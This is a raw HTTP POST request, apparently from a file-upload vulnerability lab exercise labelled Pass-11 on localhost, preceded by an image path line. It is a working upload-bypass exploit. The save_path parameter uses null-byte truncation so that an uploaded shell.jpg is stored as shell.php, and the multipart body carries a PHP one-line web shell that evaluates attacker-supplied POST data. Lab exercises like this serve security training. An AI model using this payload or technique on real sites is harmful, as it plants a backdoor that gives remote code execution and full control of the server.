 POST /Pass-11/index.php?save_path=../upload/shell.php%00 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://localhost/Pass-11/index.php?action=show_code
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------322191312630157
Content-Length: 344
-----------------------------322191312630157
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST["abc"]);?>
-----------------------------322191312630157
Content-Disposition: form-data; name="submit"
-----------------------------322191312630157--